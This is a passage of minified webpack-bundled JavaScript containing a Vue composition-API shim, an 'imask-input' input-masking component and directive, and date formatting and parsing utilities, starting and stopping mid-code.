t=parseFloat(e+"");return 0<=t&&Math.floor(t)===t&&isFinite(e)&&t<=vt}function w(e){return null!==e&&"object"==typeof e}function E(e){return"[object Object]"===ct(e)}function D(e){return"function"==typeof e}function V(e){if(!1,"undefined"!=typeof window&&"undefined"!=typeof console)console.error(e);else throw e}function P(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t}function F(e,t){return t=t||k(),!1,t}function I(e,t){void 0===t&&(t={});var a=e.config.silent;e.config.silent=!0;var n=new e(t);return e.config.silent=a,n}function R(e){var t=m();return t&&e instanceof t}function O(e,t){return function(){for(var a=[],n=0;n<arguments.length;n++)a[n]=arguments[n];return e.$scopedSlots[t]?e.$scopedSlots[t].apply(e,a):void 0}}function $(e,t){var a;if(!e)a={};else{if(e._normalized)return e._normalized;for(var n in a={},e)e[n]&&"$"!==n[0]&&(a[n]=!0)}for(var n in t)n in a||(a[n]=!0);return a}function L(e){return mt?Symbol.for(e):e}function Y(e,t,a){function n(){i&&w(a)&&!x(a,"__ob__")&&G(a)}var l=m(),s=l.util,r=s.warn,o=s.defineReactive;var i=e.__ob__;if(M(e)){if(T(t))return e.length=Math.max(e.length,t),e.splice(t,1,a),n(),a;if("length"===t&&a!==e.length)return e.length=a,null===i||void 0===i?void 0:i.dep.notify(),a}return t in e&&!(t in Object.prototype)?(e[t]=a,n(),a):e._isVue||i&&i.vmCount?(!1,a):i?(o(i.value,t,a),q(e,t,a),n(),i.dep.notify(),a):(e[t]=a,a)}function A(e,t,a){void 0===t&&(t=!1),void 0===a&&(a=!1);var n=new Et(e);a&&(n.effect=!0);var l=Object.seal(n);return t&&Tt.set(l,!0),l}function H(e){var t;if(N(e))return e;var a=Q((t={},t[xt]=e,t));return A({get:function(){return a[xt]},set:function(e){return a[xt]=e}})}function N(e){return e instanceof Et}function W(e){if(!1,!E(e))return e;var t={};for(var a in e)t[a]=j(e,a);return t}function j(e,t){t in e||Y(e,t,void 0);var a=e[t];return N(a)?a:A({get:function(){return e[t]},set:function(a){return e[t]=a}})}function B(e){var t;return!!(e&&x(e,"__ob__")&&"object"==typeof e.__ob__&&(null===(t=e.__ob__)||void 0===t?void 0:t[Dt]))}function U(e){var t;return!!(e&&x(e,"__ob__")&&"object"==typeof e.__ob__&&(!(null!==(t=e.__ob__)&&void 0!==t)||!t[Dt]))}function z(e){if(!(!E(e)||B(e)||M(e)||N(e)||R(e)||St.has(e))){St.set(e,!0);for(var t=Object.keys(e),a=0;a<t.length;a++)q(e,t[a])}}function q(e,t,a){if("__ob__"!==t&&!B(e[t])){var n=Object.getOwnPropertyDescriptor(e,t),l,s;if(n){if(!1===n.configurable)return;l=n.get,s=n.set,(!l||s)&&2===arguments.length&&(a=e[t])}z(a),b(e,t,{get:function(){var n=l?l.call(e):a;return t!==xt&&N(n)?n.value:n},set:function(n){l&&!s||(t!==xt&&N(a)&&!N(n)?a.value=n:s?(s.call(e,n),a=n):a=n,z(n))}})}}function K(e){var t=h(),a;if(t.observable)a=t.observable(e);else{var n=I(t,{data:{$$state:e}});a=n._data.$$state}return x(a,"__ob__")||G(a),a}function G(e,t){var a,n;if(void 0===t&&(t=new Set),!(t.has(e)||x(e,"__ob__")||!Object.isExtensible(e))){C(e,"__ob__",J(e)),t.add(e);try{for(var s=l(Object.keys(e)),r=s.next();!r.done;r=s.next()){var o=r.value,i=e[o];(E(i)||M(i))&&!B(i)&&Object.isExtensible(i)&&G(i,t)}}catch(e){a={error:e}}finally{try{r&&!r.done&&(n=s.return)&&n.call(s)}finally{if(a)throw a.error}}}}function J(e){return void 0===e&&(e={}),{value:e,dep:{notify:ht,depend:ht,addSub:ht,removeSub:ht}}}function Z(){return K({}).__ob__}function Q(e){if(!w(e))return!1,e;if(!(E(e)||M(e))||B(e)||!Object.isExtensible(e))return e;var t=K(e);return z(t),t}function X(e){return Tt.set(e,!0),e}function ee(e){return function(t,a){var n=F(Vt(e),a);return n&&te(m(),n,e,t)}}function te(e,t,a,n){var l=t.proxy.$options,s=e.config.optionMergeStrategies[a],r=ae(t,n);return l[a]=s(l[a],r),r}function ae(e,t){return function(){for(var a=[],n=0;n<arguments.length;n++)a[n]=arguments[n];var l=k();y(e);try{return t.apply(void 0,r([],s(a),!1))}finally{y(l)}}}function ne(){de(this,bt)}function le(){de(this,Ct)}function se(e){return e[bt]!==void 0}function re(e){e[bt]=[],e[Ct]=[],e.$on("hook:beforeUpdate",ne),e.$on("hook:updated",le)}function oe(e){return et({immediate:!1,deep:!1,flush:"pre"},e)}function ie(){var e=d();return e?!se(e)&&re(e):(!qt&&(qt=I(m())),e=qt),e}function de(e,t){for(var a=e[t],n=0;n<a.length;n++)a[n]();a.length=0}function ue(e,t,a){var n=function(){e.$nextTick(function(){e[bt].length&&de(e,bt),e[Ct].length&&de(e,Ct)})};switch(a){case"pre":n(),e[bt].push(t);break;case"post":n(),e[Ct].push(t);break;default:S(!1,"flush must be one of [\"post\", \"pre\", \"sync\"], but got ".concat(a));}}function pe(e,t,a,n){var l=e._watchers.length;return e.$watch(t,a,{immediate:n.immediateInvokeCallback,deep:n.deep,lazy:n.noRun,sync:n.sync,before:n.before}),e._watchers[l]}function ce(e,t){var a=e.teardown;e.teardown=function(){for(var n=[],l=0;l<arguments.length;l++)n[l]=arguments[l];a.apply(e,n),t()}}function me(e,t,a,n){var l;var o=n.flush,i="sync"===o,d=function(t){c=function(){try{t()}catch(t){V(t,e,"onCleanup()")}}},u=function(){c&&(c(),c=null)},p=function(t){return i||e===qt?t:function(){for(var a=[],n=0;n<arguments.length;n++)a[n]=arguments[n];return ue(e,function(){t.apply(void 0,r([],s(a),!1))},o)}},c;if(null===a){var m=!1,h=function(){if(!m)try{m=!0,t(d)}finally{m=!1}},g=pe(e,h,ht,{deep:n.deep||!1,sync:i,before:u});ce(g,u),g.lazy=!1;var f=g.get.bind(g);return g.get=p(f),function(){g.teardown()}}var y=n.deep,k=!1,v;if(N(t)?v=function(){return t.value}:U(t)?(v=function(){return t},y=!0):M(t)?(k=!0,v=function(){return t.map(function(e){return N(e)?e.value:U(e)?ge(e):D(e)?e():(!1,ht)})}):D(t)?v=t:(v=ht,!1),y){var _=v;v=function(){return ge(_())}}var b=function(e,t){if(!(!y&&k&&e.every(function(e,a){return P(e,t[a])})))return u(),a(e,t,d)},C=p(b);if(n.immediate){var x=C,S=function(e,t){return S=x,b(e,M(e)?[]:t)};C=function(e,t){return S(e,t)}}var T=e.$watch(v,C,{immediate:n.immediate,deep:y,sync:i}),w=e._watchers[e._watchers.length-1];return U(w.value)&&(null===(l=w.value.__ob__)||void 0===l?void 0:l.dep)&&y&&w.value.__ob__.dep.addSub({update:function(){w.run()}}),ce(w,u),function(){T()}}function he(e,t,a){var n=null;D(t)?n=t:(!1,a=t,n=null);var l=oe(a),s=ie();return me(s,e,n,l)}function ge(e,t){if(void 0===t&&(t=new Set),!w(e)||t.has(e)||Mt.has(e))return e;if(t.add(e),N(e))ge(e.value,t);else if(M(e))for(var a=0;a<e.length;a++)ge(e[a],t);else if(kt(e)||yt(e))e.forEach(function(e){ge(e,t)});else if(E(e))for(var n in e)ge(e[n],t);return e}function fe(e,t,a){var n=e.$options.props;t in e||n&&x(n,t)||(N(a)?b(e,t,{get:function(){return a.value},set:function(e){a.value=e}}):b(e,t,{get:function(){return U(a)&&a.__ob__.dep.depend(),a},set:function(e){a=e}}),!1)}function ye(e){var t=Bt.get(e,"rawBindings")||{};if(t&&Object.keys(t).length){for(var a=e.$refs,n=Bt.get(e,"refs")||[],l=0;l<n.length;l++){var s=n[l],r=t[s];!a[s]&&r&&N(r)&&(r.value=null)}for(var o=Object.keys(a),i=[],l=0;l<o.length;l++){var s=o[l],r=t[s];a[s]&&r&&N(r)&&(r.value=a[s],i.push(s))}Bt.set(e,"refs",i)}}function ke(e){for(var t=[e._vnode];t.length;){var a=t.pop();if(a&&(a.context&&ye(a.context),a.children))for(var n=0;n<a.children.length;++n)t.push(a.children[n])}}function ve(e,t){var a,n;if(e){var s=Bt.get(e,"attrBindings");if(s||t){if(!s){var r=Q({});s={ctx:t,data:r},Bt.set(e,"attrBindings",s),b(t,"attrs",{get:function(){return null===s||void 0===s?void 0:s.data},set:function(){}})}var o=e.$attrs,i=function(t){x(s.data,t)||b(s.data,t,{get:function(){return e.$attrs[t]}})};try{for(var d=l(Object.keys(o)),u=d.next(),p;!u.done;u=d.next())p=u.value,i(p)}catch(e){a={error:e}}finally{try{u&&!u.done&&(n=d.return)&&n.call(d)}finally{if(a)throw a.error}}}}}function _e(e,t){var a=e.$options._parentVnode;if(a){for(var n=Bt.get(e,"slots")||[],l=$(a.data.scopedSlots,e.$slots),s=0,r;s<n.length;s++)r=n[s],l[r]||delete t[r];for(var o=Object.keys(l),s=0,r;s<o.length;s++)r=o[s],t[r]||(t[r]=O(e,r));Bt.set(e,"slots",o)}}function be(e,t,a){var n=k();y(e);try{return t(e)}catch(e){if(a)a(e);else throw e}finally{y(n)}}function Ce(e){function t(e,t){void 0===t&&(t={});var s=e.$options.setup,r=l(e),o=v(e);o.setupContext=r,C(t,"__ob__",Z()),_e(e,r.slots);var i;if(be(o,function(){i=s(t,r)}),!!i){if(D(i)){var d=i;return void(e.$options.render=function(){return _e(e,r.slots),be(o,function(){return d()})})}if(w(i)){U(i)&&(i=W(i)),Bt.set(e,"rawBindings",i);var u=i;return void Object.keys(u).forEach(function(t){var l=u[t];if(!N(l))if(!!U(l))M(l)&&(l=H(l));else if(D(l)){var s=l;l=l.bind(e),Object.keys(s).forEach(function(e){l[e]=s[e]})}else w(l)?n(l)&&a(l):l=H(l);fe(e,t,l)})}}}function a(e,t){if((void 0===t&&(t=new Set),!t.has(e))&&!(!E(e)||N(e)||U(e)||B(e))){var n=m(),l=n.util.defineReactive;Object.keys(e).forEach(function(n){var s=e[n];return l(e,n,s),void(s&&(t.add(s),a(s,t)))})}}function n(e,t){return(void 0===t&&(t=new Map),t.has(e))?t.get(e):(t.set(e,!1),M(e)&&U(e)?(t.set(e,!0),!0):!(!E(e)||B(e)||N(e))&&Object.keys(e).some(function(a){return n(e[a],t)}))}function l(e){var t={slots:{}};return["root","parent","refs","listeners","isServer","ssrContext"].forEach(function(a){var n="$".concat(a);b(t,a,{get:function(){return e[n]},set:function(){}})}),ve(e,t),["emit"].forEach(function(a){var n="$".concat(a);b(t,a,{get:function(){return function(){for(var t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];var l=e[n];l.apply(e,t)}}})}),!1,t}e.mixin({beforeCreate:function(){var e=this,a=e.$options,n=a.setup,l=a.render;if((l&&(a.render=function(){for(var t=this,a=[],n=0;n<arguments.length;n++)a[n]=arguments[n];return be(v(e),function(){return l.apply(t,a)})}),!!n)&&D(n)){var s=a.data;a.data=function(){return t(e,e.$props),D(s)?s.call(e,e):s||{}}}},mounted:function(){ke(this)},beforeUpdate:function(){ve(this)},updated:function(){ke(this)}})}function xe(e,t){if(!e)return t;if(!t)return e;for(var a=mt?Reflect.ownKeys(e):Object.keys(e),n=0,l,s,r;n<a.length;n++)l=a[n],"__ob__"===l||(s=t[l],r=e[l],x(t,l)?s!==r&&E(s)&&!N(s)&&E(r)&&!N(r)&&xe(r,s):t[l]=r);return t}function Se(e){c(e)||(!1,e.config.optionMergeStrategies.setup=function(e,t){return function(a,n){return xe(D(e)?e(a,n)||{}:void 0,D(t)?t(a,n)||{}:void 0)}},g(e),Ce(e))}function Me(e){function t(){y=m.value=u.value.typedValue,f=c.value=u.value.unmaskedValue,g=p.value=u.value.value,r&&(r("accept",g),r("accept:masked",g),r("accept:typed",y),r("accept:unmasked",f)),o&&o()}function a(){r&&(r("complete",g),r("complete:masked",g),r("complete:typed",y),r("complete:unmasked",f)),i&&i()}function n(){h=d.value;var n=e.value;h&&null!==n&&void 0!==n&&n.mask&&(u.value=Object(Ie.a)(h,n).on("accept",t).on("complete",a),t())}function l(){u.value&&(u.value.destroy(),u.value=null)}var s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=s.emit,o=s.onAccept,i=s.onComplete;e=N(e)?e:H(e);var d=H(),u=H(),p=H(),c=H(),m=H(),h,g,f,y;return Ft(n),$t(l),he(c,function(){u.value&&(f=u.value.unmaskedValue=c.value)}),he(p,function(){u.value&&(g=u.value.value=p.value)}),he(m,function(){u.value&&(y=u.value.typedValue=m.value)}),he([d,e],function(){var t=d.value,a=e.value;null!==a&&void 0!==a&&a.mask&&t===h||l(),t&&(u.value?u.value.updateOptions(a):n())}),{el:d,mask:X(u),masked:p,unmasked:c,typed:m}}function Te(e){return e=Object.assign({},e),Object.keys(e).filter(function(t){return void 0===e[t]}).forEach(function(t){delete e[t]}),Qt.forEach(function(t){return delete e[t]}),e}function we(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function Ee(t,a,n){var l=document.createEvent("CustomEvent");l.initCustomEvent(a,!0,!0,n),t.dispatchEvent(l)}function De(e,t){e.maskRef=Object(Ie.a)(e,t).on("accept",function(){return Ee(e,"accept",e.maskRef)}).on("complete",function(){return Ee(e,"complete",e.maskRef)})}function Ve(e){e.maskRef&&(e.maskRef.destroy(),delete e.maskRef)}a.d(t,"a",function(){return ta});var Pe=a(384),Fe=a(425),Ie=a(33),Re=a(4),Oe=a(25),$e=a(54),Le=a(389),Ye=a(388),Ae=a(150),He=a(93),Ne=a(85),We=a(151),je=a(94),Be=a(154),Ue=a(155),ze=a(191),qe=a(190),Ke=a(193),Ge=a(192),Je=a(197),Ze=a(387),Qe=a(6),Xe=function(e,t){return Xe=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])},Xe(e,t)},et=function(){return et=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var l in n=arguments[t],n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l]);return e},et.apply(this,arguments)},tt=[],at=function(){function e(e){this.active=!0,this.effects=[],this.cleanups=[],this.vm=e}return e.prototype.run=function(e){if(this.active)try{return this.on(),e()}finally{this.off()}else;},e.prototype.on=function(){this.active&&(tt.push(this),st=this)},e.prototype.off=function(){this.active&&(tt.pop(),st=tt[tt.length-1])},e.prototype.stop=function(){this.active&&(this.vm.$destroy(),this.effects.forEach(function(t){return t.stop()}),this.cleanups.forEach(function(e){return e()}),this.active=!1)},e}(),nt=function(e){function t(t){void 0===t&&(t=!1);var a=this,n=void 0;return f(function(){n=I(m())}),a=e.call(this,n)||this,t||o(a),a}return n(t,e),t}(at),lt=void 0,st;try{var rt=require("vue");rt&&p(rt)?lt=rt:rt&&"default"in rt&&p(rt.default)&&(lt=rt.default)}catch(e){}var ot=null,it=null,dt=!0,ut="__composition_api_installed__",pt=new WeakMap,ct=function(e){return Object.prototype.toString.call(e)},mt="undefined"!=typeof Symbol&&_(Symbol)&&"undefined"!=typeof Reflect&&_(Reflect.ownKeys),ht=function(e){return e},gt=Object.prototype.toString,ft=function(e){return gt.call(e)},yt=function(e){return"[object Map]"===ft(e)},kt=function(e){return"[object Set]"===ft(e)},vt=4294967295,_t=function(){if(!zt){var e=I(m(),{computed:{value:function(){return 0}}}),t=e._computedWatchers.value.constructor,a=e._data.__ob__.dep.constructor;zt={Watcher:t,Dep:a},e.$destroy()}return zt},bt=L("composition-api.preFlushQueue"),Ct=L("composition-api.postFlushQueue"),xt="composition-api.refKey",St=new WeakMap,Mt=new WeakMap,Tt=new WeakMap,wt=!1,Et=function(){return function(e){var t=e.get,a=e.set;b(this,"value",{get:t,set:a})}}(),Dt="__v_skip",Vt=function(e){return"on".concat(e[0].toUpperCase()+e.slice(1))},Pt=ee("beforeMount"),Ft=ee("mounted"),It=ee("beforeUpdate"),Rt=ee("updated"),Ot=ee("beforeDestroy"),$t=ee("destroyed"),Lt=ee("errorCaptured"),Yt=ee("activated"),At=ee("deactivated"),Ht=ee("serverPrefetch"),Nt={},Wt={},jt=function(){for(var e=[],t=0,a;t<arguments.length;t++)e[t]=arguments[t];var n=(null===this||void 0===this?void 0:this.proxy)||(null===(a=k())||void 0===a?void 0:a.proxy);return n?n.$createElement.apply(n,e):(!1,Kt||(Kt=I(m()).$createElement),Kt.apply(Kt,e))},Bt={set:function(e,t,a){var n=e.__composition_api_state__=e.__composition_api_state__||{};n[t]=a},get:function(e,t){return(e.__composition_api_state__||{})[t]}},Ut={install:function(e){return Se(e)}},zt,qt,Kt;"undefined"!=typeof window&&window.Vue&&window.Vue.use(Ut),function(e){e=e||Qe,e&&!e.__composition_api_installed__&&e.use(Ut)}(Qe);var Gt=!1,Jt=Qe.version,Zt={mask:{},prepare:Function,validate:Function,commit:Function,overwrite:{type:Boolean,required:!1,default:void 0},placeholderChar:String,lazy:{type:Boolean,required:!1,default:void 0},definitions:Object,blocks:Object,pattern:String,format:Function,parse:Function,autofix:{type:Boolean,required:!1,default:void 0},radix:String,thousandsSeparator:String,mapToRadix:Array,scale:Number,signed:{type:Boolean,required:!1,default:void 0},normalizeZeros:{type:Boolean,required:!1,default:void 0},padFractionalZeros:{type:Boolean,required:!1,default:void 0},min:[Number,Date],max:[Number,Date],dispatch:Function},Qt=["typed","unmasked","value","modelValue"],Xt={name:"imask-input",inheritAttrs:!1,setup:function(e,t){var a=t.attrs;t.slots;var n=t.emit,l=Me(Te(e),{emit:n,onAccept:function(){var e=r.value;n("accept:value",e),n("update:value",e),n("update:masked",e),n("update:modelValue",e),n("update:unmasked",o.value),n("update:typed",i.value)},onComplete:function(){n("complete:value",r.value)}}),s=l.el;l.mask;var r=l.masked,o=l.unmasked,i=l.typed,d=j(e,"value"),u=j(e,"modelValue"),p=j(e,"unmasked"),c=j(e,"typed");return r.value=u.value||d.value||"",o.value=p.value,i.value=c.value,he(d,function(e){return r.value=e}),he(u,function(e){return r.value=e}),he(p,function(e){return o.value=e}),he(c,function(e){return i.value=e}),function(){var t=Object.assign({},a,{value:null==e.value?e.modelValue:e.value,ref:s});return e.mask||(t.onInput=function(e){n("update:modelValue",e.target.value),n("update:value",e.target.value)}),jt("input",t)}},props:Object.assign({modelValue:String,value:String,unmasked:String,typed:{}},Zt),emits:["update:modelValue","update:masked","update:value","update:unmasked","update:typed","accept","accept:value","accept:masked","accept:unmasked","accept:typed","complete","complete:value","complete:masked","complete:unmasked","complete:typed"]},ea={name:"imask-input",render:function(e){var t=this,a={domProps:{value:this.maskRef?this.maskRef.value:this.value},on:Object.assign({},this.$listeners)};return this.$props.mask?delete a.on.input:a.on.input=function(e){return t.$emit("input",e.target.value)},e("input",a)},mounted:function(){this.$props.mask&&this._initMask()},destroyed:function(){this._destroyMask()},computed:{maskOptions:function(){return this._extractOptionsFromProps(this.$props)}},watch:{$props:{handler:function(e){var t=this.maskOptions;t.mask?this.maskRef?(this.maskRef.updateOptions(t),"value"in e&&this._updateValue()):(this._initMask(t),e.value!==this._maskValue()&&this._onAccept()):(this._destroyMask(),"value"in e&&(this.$el.value=e.value))},deep:!0}},methods:{_extractOptionsFromProps:function(e){return e=Object.assign({},e),Object.keys(e).filter(function(t){return void 0===e[t]}).forEach(function(t){delete e[t]}),delete e.value,delete e.unmask,e},_maskValue:function(){return"typed"===this.unmask?this.maskRef.typedValue:this.unmask?this.maskRef.unmaskedValue:this.maskRef.value},_updateValue:function(){var e=null==this.value&&"typed"!==this.unmask?"":this.value;"typed"===this.unmask?this.maskRef.typedValue=e:this.unmask?this.maskRef.unmaskedValue=e:this.maskRef.value=e},_onAccept:function(){var e=this._maskValue();this.$emit("input",e),this.$emit("accept",e)},_onComplete:function(){this.$emit("complete",this._maskValue())},_initMask:function(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:this.maskOptions;this.maskRef=Object(Ie.a)(this.$el,e).on("accept",this._onAccept.bind(this)).on("complete",this._onComplete.bind(this)),this._updateValue()},_destroyMask:function(){this.maskRef&&(this.maskRef.destroy(),delete this.maskRef)}},props:Object.assign({value:{},unmask:{validator:function(e){return"typed"===e||"boolean"==typeof e}}},Zt)},ta=(aa={name:"imask"},we(aa,"bind",function(e,t){var a=t.value;a&&De(e,a)}),we(aa,"update",function(e,t){var a=t.value;a?e.maskRef?(e.maskRef.updateOptions(a),e.value!==e.maskRef.value&&e.maskRef._onChange()):De(e,a):Ve(e)}),we(aa,"unbind",function(e){Ve(e)}),aa),aa},753:function(e,t,a){"use strict";function n(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function l(e){return n(e)?new Date(e.getTime()):null==e?new Date(NaN):new Date(e)}function s(e){return n(e)&&!isNaN(e.getTime())}function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;if(!(0<=t&&6>=t))throw new RangeError("weekStartsOn must be between 0 and 6");var a=l(e),n=a.getDay();return a.setDate(a.getDate()-(n+7-t)%7),a.setHours(0,0,0,0),a}function o(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{},a=t.firstDayOfWeek,n=void 0===a?0:a,s=t.firstWeekContainsDate,o=void 0===s?1:s;if(!(1<=o&&7>=o))throw new RangeError("firstWeekContainsDate must be between 1 and 7");for(var d=l(e),u=d.getFullYear(),p=new Date(0),c=u+1;c>=u-1&&(p.setFullYear(c,0,o),p.setHours(0,0,0,0),p=r(p,n),!(d.getTime()>=p.getTime()));c--);return p}function i(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{},a=t.firstDayOfWeek,n=void 0===a?0:a,s=t.firstWeekContainsDate,i=void 0===s?1:s,d=l(e),u=r(d,n),p=o(d,{firstDayOfWeek:n,firstWeekContainsDate:i}),c=u.getTime()-p.getTime();return ke(c/604800000)+1}function d(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2,a="".concat(ye(e)),n=0>e?"-":"";a.length<t;)a="0".concat(a);return n+a}function u(e){return 15*ke(e.getTimezoneOffset()/15)}function p(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:"",a=0<e?"-":"+",n=ye(e),l=ve(n/60);return a+d(l,2)+t+d(n%60,2)}function c(e,t){var a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:{},n=t?t+"":"YYYY-MM-DDTHH:mm:ss.SSSZ",r=l(e);if(!s(r))return"Invalid Date";var o=a.locale||_e;return n.replace(be,function(e,t){return t?t:"function"==typeof xe[e]?"".concat(xe[e](r,o)):e})}function m(e){return f(e)||g(e)||h()}function h(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function g(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}function f(e){if(Array.isArray(e)){for(var t=0,a=Array(e.length);t<e.length;t++)a[t]=e[t];return a}}function y(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function k(e){for(var t=1,a;t<arguments.length;t++)a=null==arguments[t]?{}:arguments[t],t%2?y(a,!0).forEach(function(t){x(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):y(a).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))});return e}function v(e,t){return C(e)||b(e,t)||_()}function _(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function b(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var a=[],n=!0,l=!1,s=void 0;try{for(var r=e[Symbol.iterator](),o;!(n=(o=r.next()).done)&&(a.push(o.value),!(t&&a.length===t));n=!0);}catch(e){l=!0,s=e}finally{try{n||null==r["return"]||r["return"]()}finally{if(l)throw s}}return a}}function C(e){if(Array.isArray(e))return e}function x(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function S(e){return"p"==="".concat(e).toLowerCase().charAt(0)}function M(e){var t=e.match(/([+-]|\d\d)/g)||["-","0","0"],a=v(t,3),n=a[0],l=a[1],s=a[2],r=60*parseInt(l,10)+parseInt(s,10);return 0===r?0:"+"===n?-r:+r}function T(e,t){if(e!==void 0&&t!==void 0)if(t){if(12>e)return e+12;}else if(12===e)return 0;return e}function w(e){for(var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:new Date,a=[0,0,1,0,0,0,0],n=[t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()],l=!0,s=0;7>s;s++)void 0===e[s]?a[s]=l?n[s]:a[s]:(a[s]=e[s],l=!1);return a}function E(e,t,a,n,l,r,s){var o;return 100>e&&0<=e?(o=new Date(e+400,t,a,n,l,r,s),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,a,n,l,r,s),o}function D(){for(var e=arguments.length,t=Array(e),a=0,n;a<e;a++)t[a]=arguments[a];var l=t[0];return 100>l&&0<=l?(t[0]+=400,n=new Date(Date.UTC.apply(Date,t)),isFinite(n.getUTCFullYear())&&n.setUTCFullYear(l)):n=new Date(Date.UTC.apply(Date,t)),n}function V(e,t,a){var n=t.match(Se);if(!n)throw new Error;for(var l=n.length,s={},r=0;r<l;r+=1){var o=n[r],i=He[o];if(!i){var d=o.replace(/^\[|\]$/g,"");if(0===e.indexOf(d))e=e.substr(d.length);else throw new Error("not match")}else{var u="function"==typeof i[0]?i[0](a):i[0],p=i[1],c=(u.exec(e)||[])[0],m=p(c,a);s=k({},s,{},m),e=e.replace(c,"")}}return s}function P(e,t){var a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:{};try{var n=a.locale,l=void 0===n?_e:n,s=a.backupDate,r=void 0===s?new Date:s,i=V(e,t,l),d=i.year,u=i.month,p=i.day,c=i.hour,h=i.minute,g=i.second,f=i.millisecond,y=i.isPM,k=i.date,v=i.offset,_=i.weekday,b=i.week;if(k)return k;var C=[d,u,p,c,h,g,f];if(C[3]=T(C[3],y),void 0!==b&&void 0===u&&void 0===p){var x=o(void 0===d?r:new Date(d,3),{firstDayOfWeek:l.firstDayOfWeek,firstWeekContainsDate:l.firstWeekContainsDate});return new Date(x.getTime()+1e3*(3600*(24*(7*(b-1)))))}var S=w(C,r),M;return void 0===v?M=E.apply(void 0,m(S)):(S[6]+=1e3*(60*v),M=D.apply(void 0,m(S))),void 0!==_&&M.getDay()!==_?new Date(NaN):M}catch(t){return new Date(NaN)}}function F(e){"@babel/helpers - typeof";return F="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},F(e)}function I(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function R(){return R=Object.assign||function(e){for(var t=1,a;t<arguments.length;t++)for(var n in a=arguments[t],a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);return e},R.apply(this,arguments)}function O(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function $(e){for(var t=1,a;t<arguments.length;t++)a=null==arguments[t]?{}:arguments[t],t%2?O(Object(a),!0).forEach(function(t){I(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):O(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))});return e}function L(e,t){if(null==e)return{};var a={},n=Object.keys(e),l,s;for(s=0;s<n.length;s++)l=n[s],0<=t.indexOf(l)||(a[l]=e[l]);return a}function Y(e,t){if(null==e)return{};var a=L(e,t),n,l;if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(l=0;l<s.length;l++)n=s[l],!(0<=t.indexOf(n))&&Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}function A(e,t){return H(e)||N(e,t)||W(e,t)||B()}function H(e){if(Array.isArray(e))return e}function N(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var a=[],n=!0,l=!1,s=void 0;try{for(var r=e[Symbol.iterator](),o;!(n=(o=r.next()).done)&&(a.push(o.value),!(t&&a.length===t));n=!0);}catch(e){l=!0,s=e}finally{try{n||null==r["return"]||r["return"]()}finally{if(l)throw s}}return a}}function W(e,t){if(e){if("string"==typeof e)return j(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?j(e,t):void 0}}function j(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=Array(t);a<t;a++)n[a]=e[a];return n}function B(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function U(){return U=Object.assign||function(e){for(var t=1,a;t<arguments.length;t++)for(var n in a=arguments[t],a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);return e},U.apply(this,arguments)}function z(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:0,l=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0,s=6<arguments.length&&void 0!==arguments[6]?arguments[6]:0,o=new 